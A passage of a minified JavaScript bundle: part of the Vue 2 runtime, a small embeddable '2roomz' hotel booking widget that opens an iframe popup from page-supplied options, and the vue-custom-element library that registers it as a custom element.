i=t;while(i=i.parent)i.data&&(n=Fi(i.data))&&H(r,n);return r}var Vi,Ui=/^--/,Bi=/\s*!important$/,qi=function(t,e,n){if(Ui.test(e))t.style.setProperty(e,n);else if(Bi.test(n))t.style.setProperty(L(e),n.replace(Bi,""),"important");else{var r=Gi(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},Wi=["Webkit","Moz","ms"],Gi=E((function(t){if(Vi=Vi||document.createElement("div").style,t=S(t),"filter"!==t&&t in Vi)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Wi.length;n++){var r=Wi[n]+e;if(r in Vi)return r}}));function Ki(t,e){var n=e.data,r=t.data;if(!(a(n.staticStyle)&&a(n.style)&&a(r.staticStyle)&&a(r.style))){var o,i,c=e.elm,u=r.staticStyle,l=r.normalizedStyle||r.style||{},f=u||l,p=zi(e.data.style)||{};e.data.normalizedStyle=s(p.__ob__)?H({},p):p;var d=Ri(e,!0);for(i in f)a(d[i])&&qi(c,i,"");for(i in d)o=d[i],o!==f[i]&&qi(c,i,null==o?"":o)}}var Zi={create:Ki,update:Ki},Xi=/\s+/;function Yi(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Xi).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Ji(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Xi).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?t.setAttribute("class",n):t.removeAttribute("class")}}function Qi(t){if(t){if("object"===typeof t){var e={};return!1!==t.css&&H(e,ta(t.name||"v")),H(e,t),e}return"string"===typeof t?ta(t):void 0}}var ta=E((function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}})),ea=tt&&!rt,na="transition",ra="animation",oa="transition",ia="transitionend",aa="animation",sa="animationend";ea&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(oa="WebkitTransition",ia="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(aa="WebkitAnimation",sa="webkitAnimationEnd"));var ca=tt?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ua(t){ca((function(){ca(t)}))}function la(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Yi(t,e))}function fa(t,e){t._transitionClasses&&C(t._transitionClasses,e),Ji(t,e)}function pa(t,e,n){var r=va(t,e),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===na?ia:sa,c=0,u=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++c>=a&&u()};setTimeout((function(){c<a&&u()}),i+1),t.addEventListener(s,l)}var da=/\b(transform|all)(,|$)/;function va(t,e){var n,r=window.getComputedStyle(t),o=(r[oa+"Delay"]||"").split(", "),i=(r[oa+"Duration"]||"").split(", "),a=ha(o,i),s=(r[aa+"Delay"]||"").split(", "),c=(r[aa+"Duration"]||"").split(", "),u=ha(s,c),l=0,f=0;e===na?a>0&&(n=na,l=a,f=i.length):e===ra?u>0&&(n=ra,l=u,f=c.length):(l=Math.max(a,u),n=l>0?a>u?na:ra:null,f=n?n===na?i.length:c.length:0);var p=n===na&&da.test(r[oa+"Property"]);return{type:n,timeout:l,propCount:f,hasTransform:p}}function ha(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return ma(e)+ma(t[n])})))}function ma(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function ya(t,e){var n=t.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Qi(t.data.transition);if(!a(r)&&!s(n._enterCb)&&1===n.nodeType){var o=r.css,i=r.type,c=r.enterClass,u=r.enterToClass,l=r.enterActiveClass,d=r.appearClass,v=r.appearToClass,h=r.appearActiveClass,m=r.beforeEnter,y=r.enter,g=r.afterEnter,_=r.enterCancelled,w=r.beforeAppear,C=r.appear,x=r.afterAppear,T=r.appearCancelled,E=r.duration,O=En,S=En.$vnode;while(S&&S.parent)O=S.context,S=S.parent;var M=!O._isMounted||!t.isRootInsert;if(!M||C||""===C){var k=M&&d?d:c,L=M&&h?h:l,$=M&&v?v:u,A=M&&w||m,j=M&&f(C)?C:y,P=M&&x||g,H=M&&T||_,N=b(p(E)?E.enter:E);0;var I=!1!==o&&!rt,D=_a(j),F=n._enterCb=V((function(){I&&(fa(n,$),fa(n,L)),F.cancelled?(I&&fa(n,k),H&&H(n)):P&&P(n),n._enterCb=null}));t.data.show||ne(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),j&&j(n,F)})),A&&A(n),I&&(la(n,k),la(n,L),ua((function(){fa(n,k),F.cancelled||(la(n,$),D||(ba(N)?setTimeout(F,N):pa(n,i,F)))}))),t.data.show&&(e&&e(),j&&j(n,F)),I||D||F()}}}function ga(t,e){var n=t.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Qi(t.data.transition);if(a(r)||1!==n.nodeType)return e();if(!s(n._leaveCb)){var o=r.css,i=r.type,c=r.leaveClass,u=r.leaveToClass,l=r.leaveActiveClass,f=r.beforeLeave,d=r.leave,v=r.afterLeave,h=r.leaveCancelled,m=r.delayLeave,y=r.duration,g=!1!==o&&!rt,_=_a(d),w=b(p(y)?y.leave:y);0;var C=n._leaveCb=V((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),g&&(fa(n,u),fa(n,l)),C.cancelled?(g&&fa(n,c),h&&h(n)):(e(),v&&v(n)),n._leaveCb=null}));m?m(x):x()}function x(){C.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),f&&f(n),g&&(la(n,c),la(n,l),ua((function(){fa(n,c),C.cancelled||(la(n,u),_||(ba(w)?setTimeout(C,w):pa(n,i,C)))}))),d&&d(n,C),g||_||C())}}function ba(t){return"number"===typeof t&&!isNaN(t)}function _a(t){if(a(t))return!1;var e=t.fns;return s(e)?_a(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function wa(t,e){!0!==e.data.show&&ya(e)}var Ca=tt?{create:wa,activate:wa,remove:function(t,e){!0!==t.data.show?ga(t,e):e()}}:{},xa=[bi,Ci,Ai,Ii,Zi,Ca],Ta=xa.concat(hi),Ea=si({nodeOps:Jo,modules:Ta});rt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&ja(t,"input")}));var Oa={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ne(n,"postpatch",(function(){Oa.componentUpdated(t,e,n)})):Sa(t,e,n.context),t._vOptions=[].map.call(t.options,La)):("textarea"===n.tag||Do(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",$a),t.addEventListener("compositionend",Aa),t.addEventListener("change",Aa),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Sa(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,La);if(o.some((function(t,e){return!z(t,r[e])}))){var i=t.multiple?e.value.some((function(t){return ka(t,o)})):e.value!==e.oldValue&&ka(e.value,o);i&&ja(t,"change")}}}};function Sa(t,e,n){Ma(t,e,n),(nt||ot)&&setTimeout((function(){Ma(t,e,n)}),0)}function Ma(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=t.options.length;s<c;s++)if(a=t.options[s],o)i=R(r,La(a))>-1,a.selected!==i&&(a.selected=i);else if(z(La(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));o||(t.selectedIndex=-1)}}function ka(t,e){return e.every((function(e){return!z(e,t)}))}function La(t){return"_value"in t?t._value:t.value}function $a(t){t.target.composing=!0}function Aa(t){t.target.composing&&(t.target.composing=!1,ja(t.target,"input"))}function ja(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Pa(t){return!t.componentInstance||t.data&&t.data.transition?t:Pa(t.componentInstance._vnode)}var Ha={bind:function(t,e,n){var r=e.value;n=Pa(n);var o=n.data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,ya(n,(function(){t.style.display=i}))):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value,o=e.oldValue;if(!r!==!o){n=Pa(n);var i=n.data&&n.data.transition;i?(n.data.show=!0,r?ya(n,(function(){t.style.display=t.__vOriginalDisplay})):ga(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}},Na={model:Oa,show:Ha},Ia={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Da(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Da(Ve(e.children)):t}function Fa(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var r in o)e[S(r)]=o[r];return e}function za(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ra(t){while(t=t.parent)if(t.data.transition)return!0}function Va(t,e){return e.key===t.key&&e.tag===t.tag}var Ua=function(t){return t.tag||Oe(t)},Ba=function(t){return"show"===t.name},qa={name:"transition",props:Ia,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Ua),n.length)){0;var r=this.mode;0;var o=n[0];if(Ra(this.$vnode))return o;var i=Da(o);if(!i)return o;if(this._leaving)return za(t,o);var a="__transition-".concat(this._uid,"-");i.key=null==i.key?i.isComment?a+"comment":a+i.tag:l(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var s=(i.data||(i.data={})).transition=Fa(this),c=this._vnode,u=Da(c);if(i.data.directives&&i.data.directives.some(Ba)&&(i.data.show=!0),u&&u.data&&!Va(i,u)&&!Oe(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var f=u.data.transition=H({},s);if("out-in"===r)return this._leaving=!0,ne(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),za(t,o);if("in-out"===r){if(Oe(i))return c;var p,d=function(){p()};ne(s,"afterEnter",d),ne(s,"enterCancelled",d),ne(f,"delayLeave",(function(t){p=t}))}}return o}}},Wa=H({tag:String,moveClass:String},Ia);delete Wa.mode;var Ga={props:Wa,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=On(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=Fa(this),s=0;s<o.length;s++){var c=o[s];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))i.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a;else;}if(r){var u=[],l=[];for(s=0;s<r.length;s++){c=r[s];c.data.transition=a,c.data.pos=c.elm.getBoundingClientRect(),n[c.key]?u.push(c):l.push(c)}this.kept=t(e,null,u),this.removed=l}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(Ka),t.forEach(Za),t.forEach(Xa),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;la(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ia,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ia,t),n._moveCb=null,fa(n,e))})}})))},methods:{hasMove:function(t,e){if(!ea)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Ji(n,t)})),Yi(n,e),n.style.display="none",this.$el.appendChild(n);var r=va(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function Ka(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Za(t){t.data.newPos=t.elm.getBoundingClientRect()}function Xa(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),i.transitionDuration="0s"}}var Ya={Transition:qa,TransitionGroup:Ga};Yr.config.mustUseProp=ho,Yr.config.isReservedTag=Po,Yr.config.isReservedAttr=po,Yr.config.getTagNamespace=Ho,Yr.config.isUnknownElement=Io,H(Yr.options.directives,Na),H(Yr.options.components,Ya),Yr.prototype.__patch__=tt?Ea:I,Yr.prototype.$mount=function(t,e){return t=t&&tt?Fo(t):void 0,kn(this,t,e)},tt&&setTimeout((function(){G.devtools&&pt&&pt.emit("init",Yr)}),0);var Ja=function(){var t=this,e=t._self._c;return e("div",{attrs:{id:"app"}},[e("HelloWorld",{attrs:{msg:"Welcome to Your Vue.js App"}})],1)},Qa=[],ts=function(){var t=this,e=t._self._c;return e("div",{staticClass:"widget-2roomz"},[e("a",{staticClass:"btn-widget-2roomz",class:{open:t.visiblePopup},style:t.widgetStyle,on:{click:function(e){t.visiblePopup=!t.visiblePopup}}},[t.options.with_ping&&!t.visiblePopup?e("div",{staticClass:"ping-2roomz",style:{backgroundColor:t.options.color}}):t._e(),t.visiblePopup?e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor"}},[e("path",{attrs:{"stroke-linecap":"round","stroke-linejoin":"round",d:"M19.5 8.25l-7.5 7.5-7.5-7.5"}})]):e("div",{staticStyle:{display:"flex","align-items":"center"}},["site"==t.options.type?e("img",{style:t.imageStyle,attrs:{src:t.widgetLogo}}):t._e(),"chat"==t.options.type?e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor"}},[e("path",{attrs:{d:"M4.913 2.658c2.075-.27 4.19-.408 6.337-.408 2.147 0 4.262.139 6.337.408 1.922.25 3.291 1.861 3.405 3.727a4.403 4.403 0 00-1.032-.211 50.89 50.89 0 00-8.42 0c-2.358.196-4.04 2.19-4.04 4.434v4.286a4.47 4.47 0 002.433 3.984L7.28 21.53A.75.75 0 016 21v-4.03a48.527 48.527 0 01-1.087-.128C2.905 16.58 1.5 14.833 1.5 12.862V6.638c0-1.97 1.405-3.718 3.413-3.979z"}}),e("path",{attrs:{d:"M15.75 7.5c-1.376 0-2.739.057-4.086.169C10.124 7.797 9 9.103 9 10.609v4.285c0 1.507 1.128 2.814 2.67 2.94 1.243.102 2.5.157 3.768.165l2.782 2.781a.75.75 0 001.28-.53v-2.39l.33-.026c1.542-.125 2.67-1.433 2.67-2.94v-4.286c0-1.505-1.125-2.811-2.664-2.94A49.392 49.392 0 0015.75 7.5z"}})]):t._e()])]),e("div",{staticClass:"modal-2roomz",class:{open:t.visiblePopup}},[e("div",{staticClass:"modal-bg-2roomz modal-exit-2roomz"}),t.url?e("div",{staticClass:"modal-container-2roomz"},[e("iframe",{attrs:{src:t.url,name:"",allowpaymentrequest:""}})]):t._e()]),t.visiblePopup?e("div",{staticClass:"wg-overlay-2roomz"}):t._e()])},es=[],ns={name:"HelloWorld",data(){return{visiblePopup:!1,options:{hotel:"",color:"#05a88b",path:"",with_ping:!0,type:"site",icon:""},url:null}},computed:{widgetLogo(){return void 0!==this.options.icon&&this.options.icon?"https://s3.eu-central-1.amazonaws.com/widget.sandboxdg.com/"+this.options.icon:"pushkarka.2roomz.com"==this.options.hotel?"https://s3.eu-central-1.amazonaws.com/widget.sandboxdg.com/logo_white_2.png":"https://s3.eu-central-1.amazonaws.com/widget.sandboxdg.com/logo_white.png"},widgetStyle(){var t={backgroundColor:this.options.color,...this.options?.style_button};return t},imageStyle(){let t="36px",e="36px";return"pushkarka.2roomz.com"!==this.options.hotel&&"logo_white_2.png"!==this.options.icon||(t="28px",e="28px"),{width:t,height:e}}},created(){window.tworoomz_widget_2&&(this.options=window.tworoomz_widget_2,this.url="https://"+this.options.hotel+this.options.path)}},rs=ns;n(7997);function os(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}var is=os(rs,ts,es,!1,null,"7d4bc8aa",null),as=is.exports,ss={name:"App",components:{HelloWorld:as}},cs=ss,us=os(cs,Ja,Qa,!1,null,null,null),ls=us.exports;function fs(t,e){return t.__proto__=e,t}
/**
  * vue-custom-element v3.3.0
  * (c) 2021 Karol Fabjańczuk
  * @license MIT
  */
Object.setPrototypeOf=Object.setPrototypeOf||fs;fs.bind(Object);function ps(){return"undefined"!==typeof Symbol&&"undefined"!==typeof Reflect&&"undefined"!==typeof Proxy&&!Object.isSealed(Proxy)}var ds=ps(),vs=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();function hs(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function ms(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function ys(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function gs(){return Reflect.construct(HTMLElement,[],this.__proto__.constructor)}function bs(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("undefined"!==typeof customElements){if(ds){var n=function(t){function n(t){var e;hs(this,n);var r=ms(this,(n.__proto__||Object.getPrototypeOf(n)).call(this)),i=t?HTMLElement.call(t):r;return o.call(i),e=i,ms(r,e)}return ys(n,t),vs(n,null,[{key:"observedAttributes",get:function(){return e.observedAttributes||[]}}]),n}(gs);return n.prototype.connectedCallback=i,n.prototype.disconnectedCallback=a,n.prototype.attributeChangedCallback=s,c(t,n),n}var r=function(t){var e=t?HTMLElement.call(t):this;return o.call(e),e};return r.observedAttributes=e.observedAttributes||[],r.prototype=Object.create(HTMLElement.prototype,{constructor:{configurable:!0,writable:!0,value:r}}),r.prototype.connectedCallback=i,r.prototype.disconnectedCallback=a,r.prototype.attributeChangedCallback=s,c(t,r),r}function o(){!0===e.shadow&&HTMLElement.prototype.attachShadow&&this.attachShadow({mode:"open"}),"function"===typeof e.constructorCallback&&e.constructorCallback.call(this)}function i(){"function"===typeof e.connectedCallback&&e.connectedCallback.call(this)}function a(){"function"===typeof e.disconnectedCallback&&e.disconnectedCallback.call(this)}function s(t,n,r){"function"===typeof e.attributeChangedCallback&&e.attributeChangedCallback.call(this,t,n,r)}function c(t,e){var n=customElements.get(t);return"undefined"!==typeof n?n:customElements.define(t,e)}}Object.setPrototypeOf(gs.prototype,HTMLElement.prototype),Object.setPrototypeOf(gs,HTMLElement);var _s=/-(\w)/g,ws=function(t){return t.replace(_s,(function(t,e){return e?e.toUpperCase():""}))},Cs=/([^-])([A-Z])/g,xs=function(t){return t.replace(Cs,"$1-$2").replace(Cs,"$1-$2").toLowerCase()};function Ts(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}var Es="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function Os(t,e){if(null===t||void 0===t)return e!==Boolean&&void 0;var n=t,r=["true","false"].indexOf(t)>-1,o=parseFloat(n,10),i=!isNaN(o)&&isFinite(n)&&"string"===typeof n&&!n.match(/^0+[^.]\d*$/g);return e&&e!==Boolean&&("undefined"===typeof n?"undefined":Es(n))!==e?n=e(t):r||e===Boolean?n=""===n||("true"===n||!0===n):i&&(n=o),n}function Ss(t,e){if(t&&t.length)t.forEach((function(t){var n=ws(t);-1===e.camelCase.indexOf(n)&&e.camelCase.push(n)}));else if(t&&"object"===("undefined"===typeof t?"undefined":Es(t)))for(var n in t){var r=ws(n);-1===e.camelCase.indexOf(r)&&e.camelCase.push(r),t[r]&&t[r].type&&(e.types[n]=[].concat(t[r].type)[0])}}function Ms(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e={camelCase:[],hyphenate:[],types:{}};if(t.mixins&&t.mixins.forEach((function(t){Ss(t.props,e)})),t.extends&&t.extends.props){var n=t.extends.props;Ss(n,e)}return Ss(t.props,e),e.camelCase.forEach((function(t){e.hyphenate.push(xs(t))})),e}function ks(t,e){e.camelCase.forEach((function(n,r){Object.defineProperty(t,n,{get:function(){return this.__vue_custom_element__[n]},set:function(t){if("object"!==("undefined"===typeof t?"undefined":Es(t))&&"function"!==typeof t||!this.__vue_custom_element__){var n=e.types[e.camelCase[r]];this.setAttribute(e.hyphenate[r],Os(t,n))}else{var o=e.camelCase[r];this.__vue_custom_element__[o]=t}}})}))}function Ls(t,e,n){var r=e.propsData||{};return n.hyphenate.forEach((function(e,o){var i=n.camelCase[o],a=t.attributes[e]||t[i],s=null;n.types[i]&&(s=n.types[i]),a instanceof Attr?r[i]=Os(a.value,s):"undefined"!==typeof a&&(r[i]=a)})),r}function $s(t){var e={};return Ts(t.attributes).forEach((function(t){e["vue-slot"===t.nodeName?"slot":t.nodeName]=t.nodeValue})),e}function As(t){if(t.childNodes.length)return t.childNodes;if(t.content&&t.content.childNodes&&t.content.childNodes.length)return t.content.childNodes;var e=document.createElement("div");return e.innerHTML=t.innerHTML,e.childNodes}function js(t,e,n){var r=As(e),o=Ts(r).map((function(e){return"#text"===e.nodeName?e.nodeValue:t(e.tagName,{attrs:$s(e),domProps:{innerHTML:e.innerHTML}})}));return n.slot=e.id,t("template",n,o)}function Ps(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments[1],n=[];return Ts(t).forEach((function(t){if("#text"===t.nodeName)t.nodeValue.trim()&&n.push(e("span",t.nodeValue));else if("#comment"!==t.nodeName){var r=$s(t),o={attrs:r,domProps:{innerHTML:""===t.innerHTML?t.innerText:t.innerHTML}};r.slot&&(o.slot=r.slot,r.slot=void 0);var i="TEMPLATE"===t.tagName?js(e,t,o):e(t.tagName,o);n.push(i)}})),n}function Hs(t,e){var n={bubbles:!1,cancelable:!1,detail:e},r=void 0;return"function"===typeof window.CustomEvent?r=new CustomEvent(t,n):(r=document.createEvent("CustomEvent"),r.initCustomEvent(t,n.bubbles,n.cancelable,n.detail)),r}function Ns(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var i=Hs(e,[].concat(r));t.dispatchEvent(i)}function Is(t,e,n,r,o){if(t.__vue_custom_element__)return Promise.resolve(t);var i=e.util.extend({},n),a=Ls(t,i,r),s=e.version&&parseInt(e.version.split(".")[0],10)||0;function c(){this.$emit=function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];Ns.apply(void 0,[t].concat(r)),this.__proto__&&(e=this.__proto__.$emit).call.apply(e,[this].concat(r))}}if(i.beforeCreate=[].concat(i.beforeCreate||[],c),i._compiled){var u={},l=i._Ctor;l&&(u=Object.keys(l).map((function(t){return l[t]}))[0].options),u.beforeCreate=i.beforeCreate}var f=void 0;if(s>=2){var p=t.cloneNode(!0).childNodes;f={propsData:a,props:r.camelCase,computed:{reactiveProps:function(){var t=this,e={};return r.camelCase.forEach((function(n){"undefined"!==typeof t[n]&&(e[n]=t[n])})),e}},render:function(t){var e={props:this.reactiveProps};return t(i,e,Ps(p,t))}}}else if(1===s)f=i,f.propsData=a;else{f=i;var d={};Object.keys(a).forEach((function(t){d[t]={default:a[t]}})),f.props=d}var v=s>=2?"<div></div>":("<div>"+t.innerHTML+"</div>").replace(/vue-slot=/g,"slot=");if(o.shadow&&t.shadowRoot?(t.shadowRoot.innerHTML=v,f.el=t.shadowRoot.children[0]):(t.innerHTML=v,f.el=t.children[0]),o.shadow&&o.shadowCss&&t.shadowRoot){var h=document.createElement("style");h.type="text/css",h.appendChild(document.createTextNode(o.shadowCss)),t.shadowRoot.appendChild(h)}return ks(t,r),"function"===typeof o.beforeCreateVueInstance&&(f=o.beforeCreateVueInstance(f)||f),Promise.resolve(f).then((function(n){return t.__vue_custom_element__=new e(n),t.__vue_custom_element_props__=r,t.getVueInstance=function(){var e=t.__vue_custom_element__;return e.$children.length?e.$children[0]:e},t.removeAttribute("vce-cloak"),t.setAttribute("vce-ready",""),Ns(t,"vce-ready"),t}))}function Ds(t){t.customElement=function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o="function"===typeof n,i=o&&{props:r.props||[]},a=Ms(o?i:n),s=bs(e,{constructorCallback:function(){"function"===typeof r.constructorCallback&&r.constructorCallback.call(this)},connectedCallback:function(){var i=this,s=o&&n(),c=s&&s.then&&"function"===typeof s.then;if("function"===typeof r.connectedCallback&&r.connectedCallback.call(this),o&&!c)throw new Error("Async component "+e+" do not returns Promise");this.__detached__||(c?s.then((function(e){var n=Ms(e);Is(i,t,e,n,r).then((function(){"function"===typeof r.vueInstanceCreatedCallback&&r.vueInstanceCreatedCallback.call(i)}))})):Is(this,t,n,a,r).then((function(){"function"===typeof r.vueInstanceCreatedCallback&&r.vueInstanceCreatedCallback.call(i)}))),this.__detached__=!1},disconnectedCallback:function(){var t=this;this.__detached__=!0,"function"===typeof r.disconnectedCallback&&r.disconnectedCallback.call(this),null!==r.destroyTimeout&&setTimeout((function(){t.__detached__&&t.__vue_custom_element__&&(t.__detached__=!1,t.__vue_custom_element__.$destroy(!0),delete t.__vue_custom_element__,delete t.__vue_custom_element_props__)}),r.destroyTimeout||3e3)},attributeChangedCallback:function(t,e,n){if(this.__vue_custom_element__&&"undefined"!==typeof n){var o=ws(t);"function"===typeof r.attributeChangedCallback&&r.attributeChangedCallback.call(this,t,e,n);var i=this.__vue_custom_element_props__.types[o];this.__vue_custom_element__[o]=Os(n,i)}},observedAttributes:a.hyphenate,shadow:!!r.shadow&&!!HTMLElement.prototype.attachShadow});return s}}"undefined"!==typeof window&&window.Vue&&(window.Vue.use(Ds),Ds.installed&&(Ds.installed=!1));var Fs=Ds;n(1664);Yr.use(Fs),Yr.config.productionTip=!1,new Yr({render:t=>t(ls)}).$mount("#app"),Yr.customElement("tworoomz-widget-2",ls)}(),r}()}));
//# sourceMappingURL=tworoomzwidget-2.umd.min.js.map